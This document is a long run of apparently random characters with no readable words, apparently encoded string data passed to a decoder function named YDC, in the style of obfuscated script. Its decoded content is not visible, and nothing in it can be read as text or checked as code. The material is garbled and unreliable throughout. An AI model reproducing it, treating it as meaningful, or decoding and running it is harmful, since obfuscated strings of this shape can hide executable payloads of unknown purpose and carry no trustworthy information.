EldFAwI\\hJ-ky.Ozgv>qA.oI-zAyuEg25\/t6?NO..CeOfzdSr\\hCAaoA\\u-KA69qIOME..DyO3DrWKK..C03CCAaNhXM.kAwi6.Fv4&xEOdgoCh.yDAjn.Dk.hCsAru0n.2yi..UsCO+gJo4^c53dw.FFrp5sI.gOunKCrT>.zKGFKD@Q.FChOF(hrJKk.ErKh0vUh*h$.grhOECdIA.FgOZlAc\/i.FIrMs .IFhOzugFOAJOMK=r4VIJKFyZKOE.K8K.gdgT3KphFwy.iOShE@.3chJA|rHTh.ACOCy1AgKhh.;whvV.Sg..IviJcj.FCh..i.8hIh.9.EkC@1O.AC<J%.zs.KjrFI.ZdJ1lNF0KIhjxhk.;nmu.<Ek...A8Kr.iM.oK5riI..IkADhIx;O.S1(hAJEC0Cm"*.hw..O0048i.}hFZ4GCMj.a|Ijdzg0DZ.u4hCFzKFhnq.o.ighDID Nb,Ah=OIgeZ\'K8w).Ig OghoZTCKh>.Je0hOOhigZJF.43g.nCI:iKSwh8c.h.ChF0q]-h^yg.1jkdvdEps:FJd.yO.wKKrI.FCJy}CDn.uO.}IimCx2.gK0C1.Jshh3yAFDK6ni.s.DSI;.n9A2hFOzjhnuKK.eigS.7.Jl1g3ruECAgkgg.OIsnCAgruOAv.nJKO.:iBy.7kJKpN\'hyx7IJthi\'E2IIIu.Jjl6\'vihC\/ITRCvglI.h`hStzDIghu).KCgJz.sCJagJ|kInuOrvCoJ.gO.lvsJIqnJrg9JR.pA.hpgSJ,IOIflM;D.IFNMhyCiItCI.A(bA?FckIFFeMc3kAhpOJS.wJ|lh.uJrpFEOC.op..vDJJpgJK.qhF8Slz.u5gd_chI\'A9inaTkEv3lipjKAl{J"g.hujzJJKOz.AQyKgFOk9FMDAivjD$CMAhy#giOD9jMA)gSg.hS %z0 wk1,IgEr&5Nrc!.eJIInQKtOIJ.PA.vnMJLcIhuGZgozhKSIFII A0Eo.4Z.SKC.ZjvF..sk.vo.ES[IKtjOhhh.FK2gIpujd2pj.goxEM*hAuJhvIJ,wJjIJqh3g8A*SpDNJApo.uJ.q[EFC:h$JFpET.SJ=1h.8Im.sN[zt...ItJ5CJ2OVhu3.2F.kGO IyOi.k3JgKvAl.CFhDK.DyOMFEZ$yh4y1DpE.DJzhOgJnEKCC.oIpg.pOImu!ARtiOCo.d\\I._hJh.piI5uq)5iZ.JSJ%...hhhI1+IKR IukBJpkhjhZ.eEr.n0iK3MAknhI2.h\\y+rc0LCIKK\'ko.gvKDlV>OM4pwI" gg+JM0vq..sg.Kv+D_[.Oh4Gw F.2iIKFC.IodhFihZaNIoh)O0a1!TlF0pr.K1 IzM KoZ.rKF NJIJ1ZB.FaAvAxmJ*zd:NEyhC`Druq|KI2umrKC.Jg.uhhJ.kAT9C.=ouFJFcOzn[CAAhuilwk.KwI\/5cC%hknvCAgwszlKFgv5GI.k?EJAZyvg.OJ8NMFAFvDD.CkACy&g=OK8.Mg)FCc..S.%Owrw+1gI0EF&ZNJc.ZJ+gtJtFK OShNzCiFgC{hiKhyOh.}.CFgKAOsj.gjKyCyhDF.TgyIyljgAMohJDMg|NIgukr.yJJ3Mt.nvhJ2o.JjMhJ.chzh9g8?3wA.jrituJoFSucCJgsz.AOIrj!2RzygCy.h\\Isn.oOqrg.JA8qFEFr.A@jrhChg1NI.Rk#iOwvniLz38gA h iKuGJIE?:..:zKj.huEoGOCKhKF>FVl\/IHNiONIF4JErJ^Ig.AO.iI!IRiiKCb.h\\gIh.8OUiI.bAbo<E.rAAFj.hJh01OI.RI#iO.v.iKjrJz0mkCOvz8. ihpIAIi2DXJgq$.lJJqgENC.hOJ9qITJi =Ihd8ODr5MdCcAIO6FA.kI.gEEZ.gZ5lI.lMB.cXIgA45.!.O FpnMH.IFr FkxIH5FvzIi*kmB.OEDz\/JZ 9.E_..AIE2vyOAnf.OKKkE.zpoECVCKrjJhhh."Igcnw!;IChKo3hJyKKJD.AFch.DFbZ2nA.oFS.FoZhOydZgN]oI)w0zAc.hFkkMJEqhJcgGIh.JJUyF>"Arv3DiFOgKcAgIk4Crg)\/.Mgrvyp..FryKcMg.FnhhgF\/3MKBAochFyw.IFjzocIgi.cAgzHJ{Ch.hK0k._wyaIh.Akb^nFvqJyhC9U.Fyc%kyhCOKgiAcIKK8jE=Mc0IJK`.:Du0XKAi3JDyKo :AcEkDkb.uKwhv4nI N5IrtcI.gz.zF*gipxC.odDi..Np<I.rzOuOnf3Cg.sJkOsrEahgOrD0Z,ChzFhiOAIK3kqKCXOchOm;3mJJg A.KDjJ.hTA*gTiFyAFF5JSg+A.ODAg.bJBJ.KFwFJKhhFghk?IcuIhIKE7.h. NKp.EAMhN kFtI;z.OKOoREC48wKAhtJ.Ekg.zk.MccSNy}.C1hSF.xh\'trK.rd.<tN.Fnh\/I9k.F.En.Fx9BvKiFAp3"kurx.pNv(KhpD9JkvDNvJg9E*eMw.]pW2BJc.E.doIxOgCagcEKD1FO.FJjFi.KF,zI#6NFOhKIzcMWxKdF..93ItNhpg0kDI.Ciz9K3fingi!{j.KJFaAh.yFCv.tFP.ng=c6AJ.h.z.4J3E@sFETE!A0+zFiFzhKdhO.CD00C@SFk5.I.FCyrE.dNItwJ. pI!.KbOgAiD.FgvlOc.k.nAK.I+TlhxkT.MiM..zb89.0NHFFhAyJrw.2%Fup3ICE...0s.KdCIJKhFIIrBgp4fg6#gxFA.IN.}_3h=J;u.iK.eg24Jh. 8D.F`5vI.Kwh.hKJg...evyLwJ|3gnILMk*dnIgNKgg0MF0z:KFDMy0y.kdJ.F.I8,fkt0KFjA.hSr!T[8,MFoAiiCgJjh.kagZ\/8\\gy.O7hK.ENN.S.h.csI.I.rhOno7?EBIKJME.vEJ]DC*ye4.hK"MnrI.5.rDn.ick.eEykKM.EzD\/9tQcgzx[kI.h3.v8OgFkOP%NiFIJFgh.Drz.rkz.5kr.KdDhzvo= ;InyKIg.s.TnclI.A.o..uEr:.K8TO0y..dyJstE.}xA)FKJhwFAhs3.KArJI .Fg]EpIEFztoU.FnyAOEI>O3KN.{FJT.3OOhybOIFuIApJCdzjiOAhKFrxJIK8.sFgzrvAfk.\/cEIKFxChV.+icCKEFgcA#OJczSUh3CKg.a79Igr.OO.qcrNznCh.MrNINIkhNnOAjKMu@}O.gFvFgIFhr>9.girLt"Oh.yKIlCynz+jzIihfAhDIFztZ=JUjFcj(Kh10FgJ.JEdk2JFlF\/3Mn96lJJJhhJ?urvMhCZvM=y)K03gw.oOygKzgiJgpKNzz.kIqH;OCIlhFC7I1E.Cg.nwI\/IcO%OxZF.ADhgFsx.;f0S.cgpFdg.C1zNaIKIsDJiC*.kO .JKh.,KFzAEyd\/I)vrB.OC.hIJ.MyA8thkBhFwzEHJ"BFhKvD JKzIlNFgFzFu14Syy3f=.rADh (uczKIbguFl.phKh..IIFjvC.kgg.J=CF}mh%CyKe..C8i..OFS.hlFJylDEguINForClhIKFhv..Sv2J^A..vO ylhgO.DCkA6MJAhJANJsNO(yI.rIhv,2MEEAQz.CA FJgh.h5jmF.3EJdIZJ9vrzk.v.KE.oO.OhKKhvF(t.{.iNhhAglpMAv9ZCp.rKn.imvi.Ee.3.KItoi+KFF20K..S.KDiInSnIgC3g{ni.hCAkdHMhygv.JFi.ghvkcr"h3(OkDKAEJJhAoBKrjF*Zc0F6CrfhhIkIpKJCC{8MAFC39KsgIikxCClyShhyg?}IIyh9zvgCy.phIoFHFDnk"h]5WOB.xh}lk2&3s.GwO)O)n4PA0CCe. 5(cyA+MF1FZF4.klkCIihZgn@hK(xN0KSOyEEFCFgCzE\/.hpvJPiDJFvzy0sI.yna.U)MI\' 3.P.buFizz#zN.knND;x9lBOcyI0IOhjz.i.gNyOIshJIz.azcgyFsw...9J5dgM3AgOK.jxviq+37gL0ze.O.KJAKNC.WhC}Kks:gk!3H.O.zZ8.yS.hIO5hJKw.SIgpgO9JJhcFT3Mn5ZzdAI4OF.h..Oy.9wA!EOkyvhFc.ECx.3Iz.*..Vg.n3KF.kAAh.gFIMdMN.\\s0K&.J7JgEA8F.o1K.Kw.KOjA(cKCgF5eIhcAIpO..z0J.EnJ(ZA=FFp.OJh.OwEM3K=Z3OlCPS.oFPSKyIrkJgzOjJ.qDCch.kEFeCBagO:g.Nzc\/Gt.cwzD[EI5NwrN.E\/NK.i2OoZ e5r<nIi]CphgFIAA.vF3vOOZOTzh.0ii.zF0DJyGkwJpgTrOJ..6iAh.FgzEvKfg..cAIHFzNTViItoE.CF.l]2dKK0DSFOhz.*jFgF.qI..SK.hIJ.hKpriI..IKKyi.ITgKj.DKKkDtT1.EIzyKkzb.3.A8IfIthKI3bgvky#.Olv.iODs.lQKIE:IT.FSp2bOIT0hqDnCbyC.zSh.KJnFbrKM.g.QIIOCyutt{wnDJjh rKOhgyNyKghroAN.vMgOyNG3OhFsrht.OKTP?ScII.A6kF_uzhEgv0.KMEDVvK=iUJygh AIhyO.JrJkDh2.A.rtFJ5Otr\\+KDKEiK2iJCJgC1OoNkI8IECd).yJhdI.hpym.;dxIhhFCEIlMh`gvjngCAFB.yy.h8FFAChFKIln;<0p4zYny)Cjl.5EzE4.3 VhK.C.G4ErMKvC3hiD0yENyrM.BpOMIsrKOyIF. =KFOTC%;ygIZJhv9) A^5.Cgzyg&\'&tAInS\'kEMAcFND}AFdog2icOKG.CJ=5V.[N.k5sC}g3hKxE.Cuy4.Ap.SIyS4gonFFxO.DkO.EON. z7DhgF"ggJzFK.T43NJIkyOAOqwo\'crC.Ol <zlJNh@ K1jA.x4AWlO.zZ.AEu39{hC.hgIFrH. D 0JZEJ.hI.+.J.tc.>.x..@wI^Fy UwFEcEJ.hu.KphvrA.IJZgpDrcnuiCv">Fc.NIzCcvICc224IMKnzv9GgFr.Qk.CJCro8iF?AAzCo!D...NJ<rIJD \/.LF.hNME.nE=.;u.rg.kF.Ad.IpIAhoErw.0K..b.v\/zr9.s8.89+Krs0c{N.rhhc OlIrd.hdoKKjohzhI.h.z\/6hNxdArwg.C oxA4Z0NjFhgjrnihYrh3FKAxhzv0ODOC. z5V.JfZ.mcHg.sIw.yF ylI.2fJ.ScEgFsr!  r8Jr...EKdbgks0g..m sDFdOmjxccjE.b.v JJ.GiFk(vI#O.rrvMHy2.EFKnjui.cr8cay. n\/Zh!xhAFwy.asg C.Kfo.;c\\gCsog{uSyIz#kzvh#t.Zrg.ECDzEg..rDJdSmixJI5Jccl.w 1JO...ZDndLmIxKInhk.gJz guynQk,ON.O IJg 2hOnIoh.4 kDIdKmOxDI.ruJ..K.D8.g.w2.FibzUuwt1z.*9EIhf.A.FKSj..y.hgWwy.AFh D.ACKh..FdvIvhrFuzIvidp8gy. E.wdIE.kF.1MJ v0z5A.p srF.4.8K8j.EoiFh gAAI Q1J.h\/7ujCgCg0l^.DUCZ g.giiQO h..EgwN.s.g IvflK..c^%>.I.|9.K3s= zAE..yJ ep.E hyILhFN1rFICF.gg zr0IwF+ggrQ.C89.I`ANOr 3gOh Cfm.i8Iw.FE ouEFw3CzZ0s.Iwc4IrJk. f.AKpco.! Nr@Mp. TKNJ.ocyzA9N8AyI NV.iO.N v-I6mh.zfhyk.N3.vNuOv .GIEjk.c. o1.NE8JyF E4v3IyN  6d3hyu gKEjhhz .tEAtI(hhOi .rFFAe vzzf9.sw.h AKMjhhi U.OF.30g.FJNJcA.0 :`xN.IEOxzu AK9jFhfAT.2zl9.A3.c.CE3KA EDho.F. jQI CAW oFg2hzM zIFJh.I F9Ksr.p 2NI F#z.g eSsyxCdAu.p.rIA.DigD\'hCAN !1...I.AH.KhShJgSCFCwKstOic .c.Kk Apg gA1 .6D3Ag_.N.ZKq EnE|rK..Iih .AJ gFwMq.I Ir>lD.oOc.I 2g..r4ES. (nD-"z.vC.i5gIC.FfE.rc..y0Ipvky J.s9Dwdu. yF8o:hAZEbm.N zAc EznhAgKxAOzgh..Ss;. F\'J z4K3\\ Kzoct K3. O58 tKNtK ghv^.Egu.FF hp<JnN.TuwI .0I.KdAIsEIu.jt.h h.Y3Z2hhOO.hjF.IThR +-zhq gOi JOltAFg1KI9 w9c0D.wcJ"hFF3.uF 6KClA wgJNk.jOk MhkKO .IFhMo.h#OKEv ..gCp.h.CiM1y.Egzhv0.hD 8hwczPOhvx.OKiJAuyrw&8.h5yh u..K. 3u5i5 !S 8A S\\JxJ.Fw\/.PF. kKA.C OFgNFcxyJgi2Ah  KhCKY orIF.g.nA2EhEgc k2JcyIdr13.x.yE nHnro F%iyN.vhAgn9b 7R7xd hryZc.zFg32uh IF.3. 1FqNOIINFTJcK FT .yzIA3qvIirCxqyF EonkncOIgF.1nIw QA2 S.F\/cyH .LO.s D.DCF.c .JN AN. vGg.ONzNJ00kjckIoKkt* dtF.A ]_? h0.r2.E.i9.I`OIjx..wEwuwuFzdOIgEjkgchII.J.tIzhq...h.3. I.hDF?.nDn.S.DDaw5rvIyMf.CiICCCz-g \/rJn8zF Nv.zk ttYMK lSIFr ICFZ3 .FKhI AQ   ..dh.g ErN.l.J .IBFW dKJdwOrn .S.+9nc ihkd>g.hFHrkIOKr 2yA(N.JE:v6p.Fh3oiIK*ICFwdzchI9hw.K.IwMA. g.3CgC.gDh+.E w.kiDChKr.EFiMK FvNkKIIxo2F.q.CzI kKi ..Fy.hp.FCivj jKE .9I2ogxrC.F  Jk C.pyIh7IFTo ..kShh.KzkxKgz gda.  FE.SclX. k\/.uVhI.v\/%hp .A. .t. FDkChhIICh(z} rhuk.IZgvb.jpp.hp EgE2.yth9Il nFFIuF.gO KrKoz.OK.sic.CJg# A4} D.Fy2g .oFh y9E0gFpz.orCngF A*0 FeSy.hMvC.S MkOIz.kEB)n. Zz E*.u5.If..z d9.0scnEQkI ZEzd.vCKNr Fcyo uK: >2. hWi 0l? EFW  FL .yO OFI u.e.5 h.hEF g;y KYs 6:p .9O shFEK tu.nJ Ahph. ghhIY CFv ..,z7 jF. 9rKk. KF2 SDs.k 0.IMc vDF .jKh  Ikm.z EFD Khk.x yF2 KAI hFb A.g.A nFE JL  AD#.r dv.gW zNKyC AWy S6J h3.zn DugnK cr wk "Fo _F. .tJzh DFz T0AkO vir.. IFw \'jJ.. Er3.C wuNrk r2v qyg w..cz bz..h 5.A.g IkF.A p>h _v9.E h30ix krrEk ijShh =vngg A.EzD mvIuE nixyS I..49 .:0 Zu..J .k .3 Ik.cV EEA.c AFg 8Sx E.i.A IrA.) g]h tFF F.Oi. sS.hy iT. s..yI ..o4C uv` FFJ MnG2a H.635 kImCF U3\/ .3xzS 1g8IF  gDkF h.IlC .v3 A.aEs ..EzE  9A  I.n[ 0z?u& l.K.y Jv.ge py3hFc.I\/ G.x.Cz9.. IIgrhzuyp o.i...6.z ur3rj.r.O ,iFhKIy.I u...0cv.v Fu8..c3.: AcKIIyU.% hSrhh.vS2 Cov.O3Fin iC(kd.ESt .hzoFI..O Y.nI3NF.n KMV. qd.c 6.kCCnFgD ICvrlzAg. ir.hIIFhc CSohj.kM. KtigEcY.. A..hD3JgZ 5rh3E.MgM .haixiDhh d.<kJ.uic F.45iIg.9 oIoh..k.L  .At!ggrl IghkKN..d .whr .C.d .tIiEDouD spz..a1I. 3C5sII].K \/E..nD1.I C.Jd;Igrn ;.h.w.z.2 Oyshz.i.N E... EO.7 R.pdJjOp. 5.R.Cgk.u IzJx.EMpF F0cDA.w\/2 j.IN.N0IL O.cor.K.g koP.tCxIg WuKptIo.A uEFdk.>cc hfnfgrkgk JrFM'),YDC('OgOyvhIcI&.Ul\/6:IJkCOMvMiAhr.lrOgshINtcIH..JOg.gg.JdoY`[OC.NkRs.f.IEsIh.OJJJ.hc)Onhg5E.zIxN...ycrIIOhONaAYJ[icJ..\/20uhOnvddJcSwhyA.xf0dStyldC_OJOJnt3igAI\/.H1Ikh.zMhsgtOiwrCiyOChlwIN9rgyI >..OIgDn"n.oA.DAMD.E0rDICIfOIwV3GI+hScC^Okn8I0Eh.CvTlA8\/9kiz0cUArJF.JhC3JnA.JdO.o<u.Cr8AgS.tcOInA^JvhEAJIlrIgMknvHgh.AOrJAknO(ME.C3rJd.kOAd?\\yOO1aIjNnIANhrDnzi kJEzdO]II0Fr( uC:CNM..?O..NarC\'I.Cxg;rrIZ\/hIu.5OXiihOw.Ofg%OXzn.6gV.nJki.eAAIurAOakI324u.I=NJIEh.neI..lerT+hO.pE\\h0JCE^xcd`.ONgd.I5z5.A..gkJ.q.IIO.OOOyAt..3$d5z$9g.g\/nCCOFg>O.TAuOzuiJs..wI.O0n..dCv.gh.JJBDA.AbgJ.J2O&hAYn_JAI.hSEhA=A".f<Mh.dyC.zxhI.<JJ8DQ]A...gz.vu..5gIOd.&z].OOvOjg1yJhC.ZvO.vME_dJI.cOMvIIE.dxIucIAEbodZzwJA.|IcxJJiiJvS.rCz.S5fI\\rJz.gOg.IEhOAAyNE.RAh8oA[|cze..kc0EgkI0DvolIpy.JOUscAhCgOchRI3trI.l.GyIySgo4C..vyA. s.L.mygAzhEPdqI7oEqDWsyIyzAICYlwcjzA2StieJN.AhiyA#.AADhzO2v.gJnJJgrA,Cv.o3@k[w<ogE{cvoJ.J.dJyhK ?zyM3EJIqNOEEAOA..JgJgEAE\\SA-C6CQEhggckihzIphJggz<cO&IUC.IA2cAD)g..Oz3irggrAMcMA^hI.o0)hg.kA.{TdYb[zCCNgRC...gEoIg.EJEJ\\hInrJAoC\'J6JAdAAJ4rtguvgNMOM3ghggAy.JzTA_OJwJO.CADJcgAJ.uy..9AI1gkDs^nIihcI0.hzvgzOgwOAwz2vygpOgjnvsJO3tgcEwDdC.hxAvkk0OkJcSEMJ3kKO0JtAphJIO1.$OADJOE JDSC8O9]iO0rUIr0FhJnCNJvAkJAJhI2AgJ1h.ADO.uDBgg+3IpI7kgJ3igJhANA).nJg.czJ.JEJ.J.JAJ$iCC.JOCVNCrc\'M..xw;ArOZ"bku05hXO6gO.f7%iXOm06AVMm2k eOpJ\\.rpkI3z4..y=JJAOne...t8rb+Asv\\w4>cOoogovhIOCOfz.AN.JiJ.v.AJJciAudGs. eMJJC.gIkyEOvgO}z.JlIv^J.i<n^J=.JIJzbv}Ci8h.=N"AfoM8D...z.A|IuwOOIt"uIlP.cgio.zJhgOjJ.Iz.gMzC+lIcyzi*gchhfOOv0#MhOT.Odh.JhiuvC.1CO.E5.IzrDznghg.IzhAA3ytE[RsJCJMIJs5AdCiOJh_I8t-IOd\\G.Inr.z8gSg.zJInhKAtIA.jzgD.gINDcdCctcqAWJvAxAA4IJ..OJdneI*rNnAIjA.c4O]OA.g .JE.3OJ"r ,A0 @I[g<Og*{McJxI3ci.{AOd1AIIxOy.KC?Ovy3hJOqJOg.jAEiCJ.JC.k.sE.SN-O6EQA!uONo<JpAyxMAkw&{1.JOOh.I5oIr sAIkxzIy.tJaggJOJA.D8dAEJcJAhynJlsOAAI..ghs!bC.Jz0oN_.JzJA.HA%JigEJIA.JnAEjzsjDjDuftItVAG.+dT.u.$xACJIE.J.dh8.9uih0OUErAFJJuCiJIAzJxJ.IgAAJwA%.ocIB.gDOI.z7cA}hxNO)NnA5.cpJvJ\\JAJhJ1JJiCCEJ..rEI\'..PxJ;yrEZOeJup5TXey3OI.hf1%DXE3I6AVy3IkAjdJEOzJdtj4.zhAohk.1JuArAEghJzJhcv&.$cyAygFv>...AhOCv.J7.J$cJdzhugJOJlO3hhYg_nAh.vSeh.=J"vf.M.Dhh.z3At0wwIzH...hq0].z.AMhJzI*A4r#JhnTDOIh.JOA^JhdNWJkhJu.h|D0...Iu|hnn3IEhCMy?CuOOyn.jdoIjo3%pIrhgAgJgwzCoOMJuME[tAOAshpzJ2.xOe.NMA.jA.\\4.]ctzZei.hAc0AJ.fAA.J0A@I[c<Cgc{9vIJkJ4dcyOKk?ncON.O.IA0o3d,IJdJ.EiEgS2-.6.Q.!Og;zAcJ&MUAvE:vJI.r3ICy.nIOo!)3lj}cC.hCgx"gDc\\1AsJAu.\'o%SJ[h JiCAJt..Ao..B_@orkiJA2\/gHc-pt.>dJ.iOAiJrJAAeJ.AOhituuX$hAhJzEXJ.TC8O9viC0.Unr3FAJuCJJOArJ.J.IyAeJNAi.EklODM%Dr*kJO.NAOh3Nh).Ord.yk`xiJF.(AuS:iNO.I?hrk*.\'y. xJ;nryZDehug5AXgk8.IH\/hrJJAC.O3o6qVIkgAEJ.k03gtr=gJM.OCA^h.n.lJCA9A.gIuOcxoAuI&d$.yLC.FR>..JA@O0kOJc.8$hJO! uoJ>J0Odh`YO_JAyEy..A1JcA.JlOn.C..z.AuMgwk!....nqp]c!.AghEzO*zAIrg).AEJzJu.hR.TnPDMOrOn.W8kMJR.i|.0S..OhD.vM3gA81lIcoOAEyd..cILsmcA0TYqCWOvA[.AJA.h.O.AEJONox.I#hIOhd.ZDiO0E,Hvyo&@J[I<rg.{yc.x\\ahnJyJKB?.vJ3gJ.qIOE.z3j,.JAJI.*0zJcJgAOJvAo.JADucJJAIxnAJ.hJ9.O.(OOhAI"oArhsIGOI..EJAg JOJA.(8iA\'J.JbhgnAlJOSAh.Iggs3bJ.yzho._TJ-Jr..AfJwg*JAAAJEAcj.sED*Dzf.I,VJG0fjoD3hhAOI.CIoSJhzAIJYMIJk.9OJJ.hAcAJ.DD?O2klD1oEA"JnhpIxA8JADr)OhMk.JEJJxcJPg3tJ.x.gfc?JEJ(JsJ.JnJgihC.J..yE8\'E.Jxg;.r:ZOeIuj5DX$6IOuf.%cXAmh6CVOmMk.jgJEOIJ.t.4 zOA.hh.JJIAJAggzJAJ\/cA&J$OyhyJF4>O._A.OkvJJe.h$KJrzIu.J4JhO.h.Y._ Ag.Iy7h3=g"AfCM1DhhJz.Accbwrzh.h.hq.]YzwAchazC*J4.#Ah.Twh.AAtDP1MhrsAMggE.ReJOJAIEs_-J.xO.hS(.zgg.AJyra3AkJE..An.kO7JnEExhAkAOhrncAggHnNe.NAACj^.J4J%hA.gsA.A.EdAIJTOAwAA..JcJxhaNA9JvA EI3uJJqkOO.JA.iDJhJd.r.uEOS.-w6CQi!.gAzrc9&rUy.MAccJ{.rAO.hsvIAuAaOcJxJy.O8iA.JsJqhqn0lrO3Az.OgcsObJ.Jzfog_?JuJC.hAiJ.gEJcA JrA.jCs^DzDxfIIAV?Gsf.oT3Jh.OiTOuEc.A.JJMuJEdY8p9xiI01UCOAJaC.JAAgJvJmIOA<J.A..gc1B2gKr0*kJD.JA.hiN<)JOIt.yi`uirF.(tu0:JN`..?err*v\'C.cx ;TrhZCe.u 5\\Xiy.O..rf %wX53I6.VL3lkBjgJ.OuJctA4hz.A.hOnIrz+Js$\\c.SJIJ..kA.JNJ(r.A$JtigucG ]ucce.A.JHOu.I..<Q^d=5J.J bt}Jv3.vAeJAAIJcO..3..zpAT0xwd!h.E."qO]o!"AFhszI*zAIru)PAyJhJ3.IRYdgPIM>rynyWhkCJ .(|k0O..OsD.vk3oAJdzI7oAAyyJ.sc9LMmCAddrq;W.v[[vA.Anh.O`AcJeNDxqIOhfO..cAOgAAgA...00@![z<CgT{Ec_xIaAn:yMKF?JvC3.JkqCOIE3O3c:dhLz0AJgJrA!JcAl..AEu^JvA yMAn.JJA.t.OO+hgI ohrJs\'G|I..3JOgrJgJg.W8hA.JIJxhhn.lJODA6.OgWsIbz.iz=od_AJIJh.nASJ.gdJvAzJkAAjAsgDdDJf.IlV.GhfEo.3DhrOi.cOkO.xxIJE..CvJOOJ.h\\c0JgD.?l2]lg1uE."pn^pcxJ8.Ahr.gJmcgOOB.o7cAahzNA).OOd5yw`HicF.(Aui:cN .{?.OhJwg7syJJ.rJMhv.nJCJI.jyaOD.OfE%AX.kCJ4JA.k3ukOjiJIOEJ1tj4AzcAAhn.OJAA.A.gDJhJJcc&=$wy0yIF.>E.hAdOJvcJ..s$xJ zEuSJkJIO.hhY._vAyEh.zAyJAA6JCOC.ldhIc<.JwA_SOutJjJ\/A.hijh1IJiACANJkJi.MRxTvPDMkrNA4g0EARpJAJwIhsi-0.iOxhI(IzCgJA yIaCA^JC.tAhTJqJWgOuTsYnqo.xzD2M.NOuJyNzxOIJhhOhdAZriO0y,dv.oI@t[ <.gA{CvOJ Jad3yOKz?"c.NNOCIO0hk3OAc.dFL.kiEhSe-M6.QI!tghz(cA&IU.vs:?Jw.t3.C5.cI.o.)ClJ}hCshlg8".DM\\EArJxu.\'.%OJgh<JACyJl.IAJ.ABM@Orhi8AW\/.Hu-AtI>OJzirAIJ.JkAAJJhxO.d}Ib8}%hp.O0.wxDIiEe.gv7ty8g9nic0DUhODJACDJdAJJAJ.IIAOJGAw..MkBrg rw*gJh.pA>h N.).OgTHy]`CiCFI(duS:1Nc.h?=r}*g\'h..xg;3riZ.eJuh5CXh6[O.fh%.Xym36CVImyk.jJJ\/OtJitA4ezMA hvn.rc+.sM\\].OJJJc..g..II8CEM^N=NhJvJgrJAOJ.hNAOO+kOinh"c4IOcDE\\dOI.ko.h$.JD!Ou.JoJAOhhJY\'_gAc.vy[hk=4"NfIM3Dmhcn IA<OJ.OOSKuMJOJJOChpjw1AJJC.ZsOiviEIdJI.c&fA0DE.JIJI.IIcx.JlAgJA.pA3gDEmROJhJ.IfOJDMv.3fAyNrI.ogACy..CcnLImtA..nO.Jh.`AItAYdqMdge.*wNds.xgI.hwgc3AktIy0dDMvygun3JJAOEOAYJvci.AIC.`A.i.g.hqMt..nnp!adnnyzKI?rvO3hJnskCOgArc.Od$ZnO.z^3hJJLAv.o.JEJPAoJOIJEhCxAgyOaJAAugJwADyaAIOhkTgt.uJh..DutAiDkk.Ij.dTAAOzhJzP2IEwDR..A.IXNNrtz.OI02vvh,+..hfCnx]o.\/fv.Cw^8Chhyhu.[2.r..zivw.h5rIbsh.NCghhIOr.AhOyh.z.2J.JgkyuhyO6ry.AcI.iOvocCzOOkqe..I3ch8iN0CD.C<hAArpA0.kOcAAv.OAtEfvhzJ+q3z3.Ahi.h*.cwj\/.ccrlMiD@gphQI.g!DNhcyAhaI.t.IJ5hI91yO.zMiczwC`khykiC.OMxsnAAIC.On3lJIcdcr.OOt.Okn73Igzo..r0khJIghwgoyMhJOxMuACICAOchAtD.2u.0OCnAl.c0NORs.NkhvAnyCj.CnRipiAhJ...Jz0vI.I5NIe.DOIkdrJ.S.rD.w.rCIOEO7hI#dAIiN JkhOOJCzb.yhhycuIrOJE..3huiDhhcgI%chhNShhIO.hJCgyn.DppI.pjN...A.I3IY.JnhgkzI.JSipN[Mc.>J..cO4Ok=igy.S8dhAhuwC>?SNLrN\'B.hz.Cnrgrbgovr?OO.k.dir..N\/.1cxvIcw)Ei]zIASy.hAYIJggO.M`IgNlr.Uv.k.IDAw rJI.tA5gcOIoI0rCzOiJlgy5hOcj.hS3y!b.dhOJSEdAAg.EzoCikEA.h\\zA+y3qDglONgIAugQECEhNIO.hy5drzhiJhgEu.lb 3JJAzO.1.AIhh$rk.OcbEJv.AuI5purAg}zoM.DyEIdO.zIApJ.E2C.DJ1vAy7.L$pgIh.Ervg.IN2JlIhIrhn.s8.g^k^3.zIiDg.c=.JnverrOOOkZ.WS#diAOODky.t..Acvz0Y.8dNM8.8njp.3piyCchAAp..3OnAc\/>z..5`fOin.uO4r.g&djI3Ig.CO\\kh.c.kOroI.EnIgxO.rCggoJEOEhdO.gbx3.3hndpDnhTMA-nD.OS.o.3+hOg]rn.C5bfCi..AnyiEinhA.S..zEv.fE.kOIx.[k.Acmzn9N8C\\AIfrhgJy.hbOSp0%hc.hInOiIythgchIDI5h5gzvOI..IO vCIIE bzi2JdsZ3csI.t0iv.hh+c.hf_nD3s43iv^oh1rC+yyEyAf.\\d.xgOOiiCO.wo\\xI h\\OAih\\ihhg.nIgc3.iA3S.O$J..AJugCztEggOnO1x $zz(+s3]u.D4wk8Ihh\\II9rr..8JgCwI.O2O.dOJsirg.g.CDTnDigCS^hggP.3fJI.WOEIz\\AOagiIr.EgyCIhkIuh.yi.A2O.kONzJ.tthygnDcN.u\/j0AhycJ>zM1.Jk.ggh".DDI.GtJrE.xcaCl.jE.D}rIIgkM]ucJ.CmA\\hc3.hlcyzEh\'MyIhDO.O.s.[AcrEndCIMc3NDRADCo$OyhtATn^.IlxyIUhNJAhh.kzeg.u3ozSp\/NI].I.8m.OOOtVOSv|\\iIgrcg1yAhhIdrdO&erx.c0E.dwIAI3rq.kDAtOiEr.NAIdhCgJrgM.DM`iAIORDk0.kkczASdO0I.Ad Mg.&htAJ8c.II....rI.CynzzOIvrygAywhAADrg]hc.A[Cg.hfyox3Ngdz+A>ICozp..IhIc.AaOik.tJg9.nAA.u.IOEkAOuwdQhSvhyIMO...dON.I.E0ErdwI.I.h9z.A(IhOchgI\/|cE.DOO.hIAh.C.eN.#IOAksQqO5kO.IpEIyrIAkgSg Cch.Ot1.II.Az.A.IAtOasOAs.y[iwnzgr.hAh..n.OCt TTpAQwC2h.I..8OpxrO03jguo.C1.ANzxNc.E%dcIhgC-C.zMOIJN.#bdOcOe..Ic..gCKk#].I..hgA.hE<dhAhrMUklCOksAArkI0.hxyOzrpD.vOzhAEigzkIE.IhR.ed0I.AdAI.OhllrJgOhIMfsCAyAiyAp.Cwk(IOr1OcnplEciNdRr..n12uhcggb.OJgEyguhE.EIIjDO[Ncv> 